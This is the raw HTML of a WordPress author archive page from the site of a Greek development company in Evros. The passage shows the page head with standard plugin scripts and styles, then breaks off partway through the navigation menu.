

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dimossin.gr/author/dimossin/page/2/
body_size: 25566
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>dimossin &#8211; Σελίδα 2 &#8211; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε.</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/feed/" />
					<link rel="shortcut icon" href="https://dimossin.gr/wp-content/uploads/2020/04/favicon.ico" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε. &raquo; Κανάλι άρθρων του/της dimossin" href="https://dimossin.gr/author/dimossin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dimossin.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/theme.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dimossin.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sow-button-base-css'  href='https://dimossin.gr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-b4f6b6b19f96-css'  href='https://dimossin.gr/wp-content/uploads/siteorigin-widgets/sow-button-atom-b4f6b6b19f96.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dimossin.gr/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://dimossin.gr/wp-content/uploads/fusion-styles/0833c5e24ca6eb05b05b122b769e3bb1.min.css?ver=2.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#efefef","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#f4f4f4","button_4_button_hover":"#c3c3c3","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"\u03a3\u03b5\u03b2\u03cc\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03ac \u03c3\u03b1\u03c2","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/dimossin.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://dimossin.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dimossin.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dimossin.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive paged author author-dimossin author-2 paged-2 author-paged-2 chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλ: 25540 20090 | 25540 20091 - Fax: 25540 41800</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#100;&#105;&#109;&#111;s&#115;&#105;&#110;&#64;dim&#111;&#115;&#115;&#105;&#110;.&#103;&#114;">&#100;&#105;&#109;&#111;s&#115;&#105;&#110;&#64;dim&#111;&#115;&#115;&#105;&#110;.&#103;&#114;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://dimossin.gr/" >

						<!-- standard logo -->
			<img src="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png" srcset="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png 1x" width="251" height="55" alt="ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε. Λογότυπο" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-primary" class="fusion-menu"><li  id="menu-item-1971"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"  data-item-id="1971"><a  href="https://dimossin.gr/" class="fusion-bottombar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-1444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444 fusion-dropdown-menu"  data-item-id="1444"><a  href="https://dimossin.gr/etaireia/" class="fusion-bottombar-highlight"><span class="menu-text">Η ΕΤΑΙΡΕΙΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2065"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/" class="fusion-bottombar-highlight"><span>ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</span></a></li><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/dioikitiko-symvoulio/" class="fusion-bottombar-highlight"><span>ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</span></a></li><li  id="menu-item-2064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/" class="fusion-bottombar-highlight"><span>ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</span></a></li><li  id="menu-item-2063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</span></a></li><li  id="menu-item-2062"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/" class="fusion-bottombar-highlight"><span>ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</span></a></li><li  id="menu-item-2061"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</span></a></li><li  id="menu-item-1929"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-1928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</span></a></li><li  id="menu-item-1907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907" ><a  href="https://dimossin.gr/cookie-policy/" class="fusion-bottombar-highlight"><span>Πολιτική Απορρήτου και Cookies</span></a></li></ul></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"  data-item-id="1315"><a  href="https://dimossin.gr/category/nea-anakoinoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΝΕΑ</span></a></li><li  id="menu-item-2940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"  data-item-id="2940"><a  href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/" class="fusion-bottombar-highlight"><span class="menu-text">ΤΑΠΤοK LEADER ’23-‘27</span></a></li><li  id="menu-item-2008"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"  data-item-id="2008"><a  href="https://dimossin.gr/category/prokirixeis/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΚΗΡΥΞΕΙΣ</span></a></li><li  id="menu-item-2007"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007 fusion-dropdown-menu"  data-item-id="2007"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">CLLD/LEADER</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Αγροτικής Ανάπτυξης ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2068"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2069"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2070"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070" ><a  